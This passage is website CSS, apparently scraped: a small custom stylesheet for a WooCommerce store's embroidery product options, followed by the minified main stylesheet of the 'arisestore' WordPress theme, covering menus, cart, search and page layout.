.embroidery-thread-color-ul .radio_image_label {
    display: block !important;
    font-size: 10px;
}

h3.tm-epo-field-label {
    font-size: 14px;
    padding: 20px 0px;
}

.tm-extra-product-options .tm-cell {
    margin: 0;
}

.widget_recently_viewed_products .product-title {
    font-size: 12px;
}

.widget_recently_viewed_products ul li a {
    line-height: 15px;
    font-size: 12px;
    margin: 5px 0px !important;
}

.widget_recently_viewed_products img {
    margin: 5px 10px 0px 0px;
}

.embroidery-text-div { border-top: 1px solid white; border-right: 1px solid white; border-left: 1px solid white; margin: 0px 0px 0px 40px !important; padding: 20px 0px 0px 40px !important; width: 90% !important; }
.embroidery-font-div { border-right: 1px solid white; border-left: 1px solid white; margin: 0px 0px 0px 40px !important; padding: 10px 0px 10px 40px !important; width: 90% !important; }
.embroidery-thread-color-div { border-right: 1px solid white; border-left: 1px solid white; border-bottom: 1px solid white; margin: 0px 0px 20px 40px !important; padding: 0px 0px 20px 40px !important; width: 90% !important; }

@media only screen and (max-width: 1149px) and (min-width: 980px) {
.mega-menu ul li a {
    padding: 20px 10px !important;
    font-size: 12px;
}

.woocommerce-page div.product div.images {
float: none !important;
    max-width: 400px;
    margin: auto auto 30px auto !important;
}

}

@media screen and (max-device-width: 480px) and (orientation: portrait) {
td.product-thumbnail {
display: none;
}

.woocommerce #content div.product form.cart .variations td {
float: left;
clear: both;
padding: 0px 18px 18px 18px;
}
.woocommerce #content div.product form.cart .variations td.value {
width: 80%;
}

form.checkout_coupon::after, div.coupon::after {
    width: 280px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/style.css
body_size: 22803
content:
pre,textarea{overflow:auto}.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover,::selection{text-shadow:none}.screen-reader-text:focus,a,ins,mark{text-decoration:none}.header_cart #shopping_cart .amount{display:none;visibility:hidden}body{color:#666;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:14px;line-height:18px;letter-spacing:.5px}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}fieldset,pre{border:1px solid rgba(0,0,0,.1)}.wp-caption-text,address,cite,dfn,em,i{font-style:italic}address,p{margin-bottom:24px}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;max-width:100%}a{color:#606060;cursor:pointer}.search .search-form{float:left}.archive .page-title.header,.archive.search .page-title.header,.error404 .page-title.header{display:none}.search .page-title.header{display:block}a:active,a:hover{outline:0}.post-navigation a:hover .fa,a:active,a:hover{color:#4c4c4c}h1,h2,h3,h4,h5,h6{clear:both;margin:8px 0;font-weight:400}b,dt,strong{font-weight:700}h1{font-size:26px}h2{font-size:24px;line-height:1}h3{font-size:22px;line-height:1.0909090909}h4{font-size:20px;line-height:1.2}h5{font-size:18px;line-height:1.3333333333}h6{font-size:16px;line-height:1.5}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}.entry-content p{margin-bottom:0;clear:both}dd,dl,pre{margin-bottom:24px}code,kbd,pre,samp,tt,var{font-family:monospace,serif;font-size:15px;line-height:1.6}pre{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}.search-box-wrapper,.wp-caption-text{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}blockquote,q{quotes:none;color:#7c7c7c}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}small{font-size:smaller}big{font-size:125%}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}ol,ul{margin:0 0 24px 20px}ul{list-style:disc;clear:both}ol{list-style:decimal}li>ol,li>ul{margin:0 0 0 20px}.list>li{margin:0 0 5px}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}figure{margin:0}fieldset{margin:0 0 24px;padding:11px 12px 0}legend{white-space:normal}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:100%;margin:0;max-width:100%;vertical-align:baseline;font-family:"Open Sans",Arial,Helvetica,sans-serif;letter-spacing:1.28px}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{vertical-align:top;width:100%}#contact-form label.error,.about-history .image img,.border-radius3,.footer-sidebar .widget,.nav-menu a,.primary-sidebar .widget,.read-more-link,.staff-page .single-team,.staff-page article.hentry,.validation-error,.widget .block_content,.widget_search #searchform,label.error{border-radius:0}table,td,th{border:1px solid #EDEDED}td,th{border-width:0 1px 1px 0}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,td,th{font-weight:400;text-align:left}th{font-weight:700}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:23px}::selection{background:grey;color:#fff}::-moz-selection{background:#316ac5;color:#fff;text-shadow:none}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0));border:1px solid #eee;padding:7px 10px}input:focus,textarea:focus{outline:0}.button_content_inner a,.contributor-posts-link,.tm_about .readmore a,.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit],.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,a.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;border:1px solid #3b3b3c;color:#3b3b3c;padding:6px 10px 7px 11px;line-height:20px;vertical-align:bottom;font-weight:700;text-transform:uppercase;font-size:13px;font-family:'Open Sans',Arial,Helvetica,sans-serif;height:auto;width:auto;background:#fff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.woocommerce #content table.cart .checkout-button,.woocommerce-page #content table.cart .checkout-button{background:#f26027;padding:6px 30px;text-transform:uppercase}#searchsubmit{background:url(images/megnor/search-h.png) 11px center no-repeat #221f1f;float:right;font-size:0;height:35px;width:35px;position:relative}#site-header img,.comment-content img[height],.entry-content img,.entry-summary img,.post-thumbnail img,.wp-post-image,img.size-full,img.size-large,img[class*=wp-image-],img[class*=attachment-],img[class*=align]{height:auto;max-width:100%}.button_content_inner a:focus,.button_content_inner a:hover,.calloutarea_button a.button:focus,.calloutarea_button a.button:hover,.contributor-posts-link:hover,.tm_about .readmore a:hover,.widget input[type=button]:focus,.widget input[type=button]:hover,.widget input[type=reset]:focus,.widget input[type=reset]:hover,.widget input[type=submit]:focus,.widget input[type=submit]:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:hover,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:hover,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:hover,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:hover,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page a.button:hover,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page button.button:hover,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled,.woocommerce-page input.button:hover,a.button:focus,a.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#FFF;background:#1b1b1b;text-decoration:none;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.tm_about .readmore a:hover .fa{color:#fff}.button_content_inner a:active,.calloutarea_button a.button:active,.contributor-posts-link:active,.widget input[type=button]:active,.widget input[type=reset]:active,.widget input[type=submit]:active,.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{transition:all .3s linear 0s;-webkit-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;color:#FFF}#search-container .search-submit{display:none}::-webkit-input-placeholder{color:#CDCDCD;font-family:'Open Sans',Arial,Helvetica,sans-serif}:-moz-placeholder{color:#CDCDCD;font-family:'Open Sans',Arial,Helvetica,sans-serif}::-moz-placeholder{color:grey;opacity:1;font-family:'Open Sans',Arial,Helvetica,sans-serif}:-ms-input-placeholder{color:#939393;font-family:'Open Sans',Arial,Helvetica,sans-serif}#site-header img,.comment-content img,.entry-content img,.entry-summary img,.widget img,.wp-caption{max-width:100%}embed,object,video{margin-bottom:24px;max-width:100%;height:auto!important}iframe{max-width:100%}.entry-content iframe{margin-bottom:25px}p>embed,p>iframe,p>object,span>embed,span>iframe,span>object{margin-bottom:0}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption.aligncenter,blockquote.aligncenter,img.aligncenter{margin-top:7px;margin-bottom:7px}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1);padding-top:17px;width:50%}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px}.wp-caption{margin-bottom:24px;color:#767676}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{box-sizing:border-box;font-size:13px;line-height:1.5;margin:9px 0;padding:0}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.clear-both{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;display:none}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-transform:none;width:auto;z-index:100000}.topbar-main,.topbar-main a{color:#767676}.hide{display:none}.bypostauthor>article .fn:before,.comment-edit-link:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.contributor-posts-link:before,.menu-toggle:before,.search-box .search_btn:after,.slider-direction-nav a:before,.widget_templatemela_ephemera .widget-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:400 16px/1 FontAwesome;text-decoration:inherit;vertical-align:text-bottom}.mega-menu ul .sub li.mega-hdr li a,.mega-menu ul li a{font-family:"Open Sans",Arial,Helvetica,sans-serif}.comment-content a:hover,.entry-content .edit-link a,.entry-content a:hover,.entry-summary a:hover,.mega-menu ul li a,.page-content a:hover,.page-links a{text-decoration:none}.full-size-link:before,.parent-post-link:before,.site-content span+.entry-date:before,.widget_templatemela_ephemera .entry-title:after,span+.byline:before,span+.comments-link:before,span+.edit-link:before{content:"\0020\007c\0020"}.site{width:100%;margin:0 auto}.main-content{overflow:visible}#content{margin:0 0 30px}.features_table_wrapper #primary{float:none}.footer_inner,.full-width .inner-container,.main-content-inner,.main-content.left-sidebar,.page-title-inner,.panel-row-style-inner-container,.parallax-inner-container,.site-footer .inner-container,.slider_area_inner,.top-banner-inner,.topbar-main{width:1150px;margin:0 auto}.main-container.sub-banner .inner-container{width:1476px;margin:0 auto}.wide-page .main-content-inner{padding:30px 0 40px;width:100%}#wpadminbar{min-height:32px}.topbar-outer{width:100%;display:inline-block;margin-bottom:0;background:#333}.header-menu-links{border-top:1px solid #e9e9e9;clear:both;float:left;padding:8px 0 0 16px}.header-menu-links ul{background:rgba(0,0,0,0);border:none;box-shadow:none;margin:0;height:auto}.header-menu-links li{display:inline-block;list-style:none;padding:0 16px 0 0;background:url(images/megnor/call.png) right 12px no-repeat}.header-menu-links li:first-child{padding-left:0}.header-menu-links li:last-child{background:0 0;padding:0}.topbar-main a:hover{color:#A5A5A5}.topbar-left{float:left;padding:8px 0}.topbar-right{float:left;border-left:1px solid #000}.topbar-contact .content{margin-left:15px}.topbar-social .content a{line-height:41px;padding:10px}.topbar-social .content a:hover .fa{color:#FFF}.topbar-social .fa{margin:0}.topbar-contact .content,.topbar-social .content{float:left}.topbar-contact .content:first-child{margin-left:0}.tp-bannershadow.tp-shadow2{background:0 0}.header-main{display:table;margin:27px auto;text-align:center}.site-title{float:left;font-size:18px;font-weight:700;line-height:48px;margin:0}.topbar-main .fa{color:#A5A5A5}.header_left{position:relative;float:left;margin-top:20px;width:auto;margin-right:20px}.header_center{display:inline-block}.header1 .header_left{width:100%;margin:20px 0 0;text-align:center}#primary-navigation{position:absolute;width:780px;left:200px}.header1 .mega-menu ul li{display:inline-block;float:none}.header_left a img{max-width:100%}.header_menu{clear:both}.header_login{float:left}.header-search{display:inline-block;border-right:1px solid #4c4c4c;vertical-align:top;position:relative;padding:19px 20px}.header_cart.headercart-block{display:inline-block;vertical-align:top}.header_logout a:hover .fa{color:#c3c3c3}.header_logout a{display:inline-block;font-size:0;vertical-align:top}.header_logout .logout{background:url(images/megnor/sprite-wc.png) 6px -354px no-repeat;height:40px;width:40px}.header_logout .logout:hover{background-position:-31px -354px}.my_account,.my_login,.my_logout{border-left:1px solid #4c4c4c;padding:18px 20px;display:inline-block;vertical-align:top}.header_logout .login.show-login-link,.header_logout a.account{background:url(images/megnor/sprite-wc.png) 8px -314px no-repeat;height:40px;width:40px}.header_logout .login.show-login-link:hover,.header_logout a.account:hover{background-position:-29px -314px}.search-toggle{background-color:#24890d;cursor:pointer;float:right;height:48px;margin-right:38px;text-align:center;width:48px}.search-toggle.active,.search-toggle:hover{background-color:#41a62a}.search-toggle .screen-reader-text{left:5px}.search-box-wrapper{box-sizing:border-box;position:relative;z-index:2;width:300px;float:right;margin:15px 0 0;border:1px solid #EEE}.content-sidebar,.contributor{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.search-box .search-field{background-color:#FBFBFB;border:0;float:right;padding:8px 32px 8px 8px;width:100%}.search-box .search_btn{font-size:0}.search-box .search_btn:after{color:#A2A2A2;content:"\f002";font-size:20px;position:absolute;right:6px;top:6px}.site-header-main{margin:0 0 0 25px;z-index:959}.site-header{background:#3b3b3c}.site-title a,.site-title a:hover{font-size:30px;font-weight:200;text-transform:uppercase}.header1 .site-title a,.header1 .site-title a:hover{color:#FFF}.header2 .site-title a{color:#777}.header2 .site-title a:hover{color:#A5A5A5}.header2 .primary-navigation ul ul{background-color:#87CFC5}.header2 .nav-menu li a{color:#767676}.header2 .nav-menu li li a{color:#FFF}.header2 .site-navigation .current-menu-ancestor>a,.header2 .site-navigation .current-menu-item>a,.header2 .site-navigation .current_page_ancestor>a,.header2 .site-navigation .current_page_item>a{color:#767676}.header2 .primary-navigation li.focus>a,.header2 .primary-navigation li:hover>a,.header2 .site-navigation .current_page_item>a{background-color:#FFF;color:#87CFC5}.header2 .primary-navigation ul ul a:hover,.header2 .primary-navigation ul ul li.focus>a{background-color:#FFF}.primary-navigation ul{list-style:none;margin:0}.site-navigation li{border-top:1px solid rgba(255,255,255,.2)}.site-navigation ul ul{margin-left:20px}.primary-navigation ul ul{background-color:#f6f6f6;box-shadow:0 5px 4px -5px rgba(0,0,0,.5);-webkit-box-shadow:0 5px 4px -5px rgba(0,0,0,.5);-moz-box-shadow:0 5px 4px -5px rgba(0,0,0,.5);-o-box-shadow:0 5px 4px -5px rgba(0,0,0,.5);float:left;margin:0;position:absolute;top:44px;left:-999em;text-align:left;z-index:99999;border:1px solid #C9C9C9;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px}.nav-menu a{font-size:14px;padding:12px 24px;color:#211F20;display:block;text-transform:capitalize}.primary-navigation li.focus>a,.primary-navigation li:hover>a,.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus>a,.site-navigation .current-menu-ancestor>a,.site-navigation .current-menu-item>a,.site-navigation .current_page_ancestor>a,.site-navigation .current_page_item>a{color:#E76453}.header1 .header_right{width:100%;margin:34px 0 28px;text-align:center}.header_right{float:right;width:auto}.header_middle{float:left;margin:34px 0 0;width:485px}.header_right .inner-left{float:right;border-left:1px solid #4c4c4c}.header_right .inner-right{float:right}.header_banner{float:left;overflow:hidden}.header_banner li{border-right:1px solid #c3c3c3;float:left;list-style:none;margin-right:10px;padding-left:46px;padding-right:10px;width:18%}.header_banner ul{margin:0}.header-contactus{float:left;padding:0 0 8px 16px}.header-contactus .fa{color:#565656;font-size:16px;display:none}.header-contactus .phone-content{background:url(images/megnor/call.png) 0 -27px no-repeat;padding:0 0 0 25px}.header_cart .togg #shopping_cart{background:url(images/megnor/cart.png) center center no-repeat;color:#A0B62B;padding:28px 30px;display:block;text-transform:capitalize;cursor:pointer}.header_cart .togg #shopping_cart:hover{background:url(images/megnor/cart-hover.png) center center no-repeat}.header_cart .togg{position:relative}.header_cart a.shopping_cart .item-total{color:#666;font-size:13px;padding:2px 4px;text-transform:capitalize}.header_cart a.shopping_cart .amount{color:#666;font-size:13px}.header_cart .shopping_cart .right-arrow{display:inline-block;height:11px;margin:0 0 0 6px;vertical-align:middle;width:16px}.header_cart .shopping_cart .cart-contents{display:inline-block;color:#000;position:relative;top:-10px;right:-10px;font-size:12px;text-align:center;font-weight:700;background:#ffc400;border-radius:50%;line-height:18px;padding:0 4px}.header_cart.fixed .togg .widget.widget_shopping_cart{top:58px}.header_cart .togg .widget.widget_shopping_cart{background:#FFF;border-radius:0;box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);display:none;overflow:visible;padding:20px;position:absolute;right:20px;top:80px;z-index:99;width:250px;margin:0}.ie8 .header_cart .togg .widget.widget_shopping_cart{border:1px solid #ccc}.header_cart .top-arrow{background:url(images/megnor/cart_uparrow.png) no-repeat;height:7px;position:absolute;right:28px;top:-7px;width:12px}.header-search-inner{background:url(images/megnor/search.png) 10px 10px no-repeat;float:right;height:40px;width:40px;position:relative;cursor:pointer}.header-search-inner.active,.header-search-inner:hover{background:url(images/megnor/search-hover.png) 10px 10px no-repeat}.header-search .search-form,.header-search .woocommerce-product-search{display:none;position:absolute;top:80px;width:300px;right:0;z-index:99}.ie8 .header-search #searchform{float:none}.ie8 .owl-theme .owl-controls .owl-buttons div{font-size:0}.ie8 #woo-small-products .image-block{width:30%}.header-search input[type=text],.header-search input[type=search]{cursor:text;float:left;outline:0;padding:10px 35px 10px 10px;width:100%;color:grey;height:40px;font-size:13px;box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-moz-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-webkit-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);border:0}.header-search #searchform #searchsubmit,.header-search input[type=submit],.search-form .search-submit,.widget_product_search #searchsubmit{background-image:url(images/megnor/searchicon.png);background-repeat:no-repeat;background-position:5px center;background-color:#fff;position:absolute;right:10px;height:30px;overflow:hidden;padding:0;text-transform:capitalize;font-weight:700;width:30px;z-index:3;margin-left:0;font-size:0;border-radius:0;border:none;top:4px}.mega-menu ul li,.mega-menu ul li a.dc-mega{position:relative}.search-form .search-submit,.widget_product_search #searchsubmit{top:0;right:1px}.header-search #searchform #searchsubmit,.header-search input[type=submit]:focus,.header-search input[type=submit]:hover,.search-form .search-submit,.widget_product_search #searchsubmit:focus,.widget_product_search #searchsubmit:hover{background-color:transparent!important;background-image:url(images/megnor/searchicon.png);background-repeat:no-repeat;background-position:5px center}.mega-menu ul,.mega-menu ul li{list-style:none;margin:0;padding:0;border:none}.mega-menu ul.menu{padding:0;margin:0;width:100%;position:relative}.mega-menu .sub,.mega-menu ul li ul{display:none}.mega-menu .sub ul{display:block}.mega-menu ul li{display:inline-block;padding:0;font-size:13px;font-weight:700;vertical-align:top}.mega-menu ul li li{margin:0}.mega-menu ul li a{float:left;color:#fff;display:block;font-size:14px;text-transform:uppercase;padding:31px 20px}.mega-menu ul li{color:#FFF}.mega-menu ul li.mega-hover a .dc-mega-icon{background-position:0 100%}.mega-menu ul li .sub-container{position:absolute;left:0!important;width:auto;top:85px!important;transition:all .3s ease-out 0s}.mega-menu ul li.mega-hover .sub-container{top:80px!important}.mega-menu ul li .sub{background-color:#fff;padding:5px;z-index:999;box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-moz-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);-webkit-box-shadow:0 -1px 3px 2px rgba(0,0,0,.15);float:left}.yith_magnifier_zoom_wrap{z-index:9!important}.mega-menu ul li .sub-container.mega .sub{padding:15px 0}.horizontalsection .horizontalinner{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:-1}.horizontalsection,.navigation-menu{position:relative}.mega-menu ul li .sub .row{width:100%;overflow:hidden;clear:both}.mega-menu ul li .sub li{list-style:none;float:none;width:230px;font-weight:400;text-align:left;background:0 0;margin-left:-10px}.mega-menu ul li .sub li.mega-hdr{margin:0 10px 0 0;float:none}.mega-menu ul li .sub li.mega-hdr.last{margin-right:0;margin-bottom:0}.mega-menu ul li .sub a{background:0 0;border:none;text-shadow:none;padding:10px 0;display:block;float:none;text-decoration:none;font-size:13px;text-transform:capitalize;color:#777;font-weight:400;letter-spacing:0}.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a{border-bottom:1px solid #b1b1b1;color:#000;font-size:13px;font-weight:600;margin:0 25px 5px;padding:10px 0 15px;text-transform:uppercase}.mega-menu ul .sub li.mega-hdr li a{padding:4px 25px;font-weight:400;line-height:24px;transition:all .3s ease 0s}.mega-menu ul .sub ul li{padding-right:0;margin:0}.mega-menu ul li .sub-container.non-mega .sub{padding:15px 0}.mega-menu ul li .sub-container.non-mega li{padding:0;width:230px;margin:0}.mega-menu ul li .sub-container.non-mega li a{font-family:open sans;padding:4px 25px;line-height:24px;transition:all .3s ease 0s}.mega-menu ul .sub li.mega-hdr li a:hover,.mega-menu ul li .sub-container.non-mega li a:hover{color:#000;padding-left:35px}.mega-menu .current_page_item>a,.mega-menu li.focus>a,.mega-menu li:hover>a,.site-content .sticky .entry-summary{color:#b6b6b6}.mega-menu{width:auto}.sticky .entry-main-header .featured-post{font-style:italic;text-transform:capitalize}.sticky .entry-content-other{padding:10px 30px;background:#3b3b3c;min-height:380px}.site-content .sticky .entry-content-inner{margin:14px 0 0;border-top:1px solid #777}.site-content .sticky .entry-header{border-bottom:1px solid #777}.blog-list .sticky .entry-date .day,.grid .blog-list .sticky .entry-date .day,.sticky .comment-content a,.sticky .entry-content a,.sticky .entry-date .day,.sticky .entry-meta .fa,.sticky .entry-summary a,.sticky .page-content a{color:#e5e5e5}.blog-list .sticky .entry-main-content .entry-thumbnail{margin:0}.entry-main-header .featured-post{float:right;color:#1b1b1b}.site-top{clear:both;margin:0 0 20px;border-bottom:1px solid #e6e4dc;border-top:1px solid #e6e4dc}.top_main{background:#222}.navigation-menu{clear:both;width:100%;margin-left:18px;padding-left:9px;border-left:1px solid #4c4c4c}.admin-bar .fix-nav{top:32px}.fix-nav{position:fixed;top:0;width:100%;z-index:99}.headercart-block.fixed .shopping_cart .cart-contents{color:#fff;right:-6px;top:-2px}.headercart-block.fixed .togg{border:none;padding:0}.navigation-menu .navbar{text-align:center}.primary-navigation .nav-menu{border:none;text-align:left}.primary-navigation.toggled-on .nav-menu{display:block}.main-navigation{padding:0;width:100%;position:relative}.menu-category ul li{background:#F6F6F6;border-bottom:1px solid #D5D5D5;padding:6px 0 7px}.menu-category ul li a{padding:0 0 0 10px}.menu-category{border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;float:left;margin-bottom:5px;padding:3px 4px;position:relative;z-index:999}.cate-inner{background:#F6F6F6;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;cursor:pointer;float:left;padding:3px}.category_title{color:#FFF;float:left;font-size:14px;text-transform:capitalize}.product-categories{position:relative;display:block;clear:both;margin:-3px 0 0 -4px;border:none!important}.product-categories,doesnotexist:-o-prefocus{position:absolute;top:45px;display:none}.page .full-width .product-categories{position:absolute;top:41px;display:none}#primary-sidebar .woocommerce.widget_product_categories{background:0 0;margin:0 0 30px;overflow:hidden}#primary-sidebar .widget_product_categories .product-categories{padding:0}#primary-sidebar .widget_product_categories .product-categories li{padding:3px 0}.category-toggle{background:#E76453;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;float:left;margin:0;padding:6px 5px;width:174px}.menu-category .cat-bullet{background:url(images/megnor/Catarrowdown.png) right center no-repeat;cursor:pointer;float:right;height:18px;overflow:hidden;width:20px;z-index:99999}.menu-category.active .cat-bullet{background:url(images/megnor/CatarrowUp.png) right center no-repeat}.primary-navigation .menu-toggle{display:none;padding:0}.primary-navigation.toggled-on{border-bottom:0;margin:0;padding:0}.primary-navigation li{border:0;display:inline-block;position:relative;background:url(images/megnor/menu_saprator.png) left center no-repeat}.primary-navigation li:first-child{background:0 0}.primary-navigation li li{border:0;display:block;height:auto;padding:0;margin:3px;background:0 0}.primary-navigation ul ul ul{left:-999em;top:0;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.primary-navigation ul ul a{padding:5px 8px;white-space:normal;width:176px;margin:0 2px;text-transform:capitalize}.primary-navigation ul li.focus>ul,.primary-navigation ul li:hover>ul{left:auto}.primary-navigation ul ul li.focus>ul,.primary-navigation ul ul li:hover>ul{left:100%}.primary-navigation .menu-item-has-children>a,.primary-navigation .page_item_has_children>a{padding-right:26px}.primary-navigation .menu-item-has-children>a:after,.primary-navigation .page_item_has_children>a:after{-webkit-font-smoothing:antialiased;content:"\f0d7";display:inline-block;font:400 13px/1 FontAwesome;position:absolute;right:12px;top:16px;vertical-align:text-bottom}.entry-header,.hentry,.page-title,.post-thumbnail{position:relative}.primary-navigation li .menu-item-has-children>a,.primary-navigation li .page_item_has_children>a{padding-right:20px;width:168px}.primary-navigation .menu-item-has-children li.menu-item-has-children>a:after,.primary-navigation .menu-item-has-children li.page_item_has_children>a:after,.primary-navigation .page_item_has_children li.menu-item-has-children>a:after,.primary-navigation .page_item_has_children li.page_item_has_children>a:after{content:"\f0da";right:8px;top:8px;font:400 13px/1 FontAwesome}.breadcrumb_last,.entry-meta,.woocommerce .woocommerce-breadcrumb span,.woocommerce-page .woocommerce-breadcrumb span{font-weight:400}.secondary-navigation{border-bottom:1px solid rgba(255,255,255,.2);font-size:12px;margin:48px 0}.secondary-navigation a{padding:9px 0}.menu-toggle,.resp-tab-content{display:none}h2.resp-accordion{cursor:pointer;display:none;padding:5px}.resp-tab-content-active{display:block}.site-main{margin:0;min-height:400px}.hentry{margin:0 auto}.post.hentry:after{border-bottom:2px solid #EFEFEF;margin:40px auto 20px;content:"";width:100px}.page-content,.site-content .entry-content,.site-content .entry-header,.site-content .entry-meta,.site-content .entry-summary{margin:0 auto}.page-content{margin-bottom:30px}.post-thumbnail{background:url(images/pattern-light.svg) fixed #b2b2b2;display:block;width:100%;z-index:0}a.post-thumbnail:hover{background-color:#999}.full-width .post-thumbnail img{display:block;margin:0 auto}.breadcrumbs,.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{font-size:12px;text-transform:uppercase;padding:0;float:right}.home #primary #content{margin-top:0}.single-testimonial blockquote q::before{content:none}.testimonial-carousel .owl-controls{background:0 0}.breadcrumbs p{margin:0}.page-title{display:inline-block;width:100%;margin-top:32px}.main-content-inner .page-title-inner{width:100%;padding-bottom:32px}.full-width.wide-page .page-title{width:1150px;margin:32px auto 10px;display:block}.page-title .entry-title-main{font-size:14px;margin:0;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-weight:700;display:inline-block;text-transform:uppercase}.main-container.custom_address{overflow:visible!important}h1.entry-title{margin-bottom:0;font-size:17px;text-transform:uppercase}.sticky h1.entry-title,.sticky h1.entry-title a{color:#fff}h1.entry-title a{color:#1b1b1b;font-weight:700}.type-product .summary div.description{border-bottom:1px solid #eee}.empty-entry-header h1.entry-title{border:none;padding:0}.entry-header{z-index:1}.entry-summary .excerpt{padding:0 0 5px;line-height:22px}.entry-title{margin:0 40px 12px 0;line-height:20px}.site-content .entry-header{margin:0 0 20px;width:85%;display:inline-block;padding:0 0 25px 60px;border-bottom:1px solid #ededed}.format-image 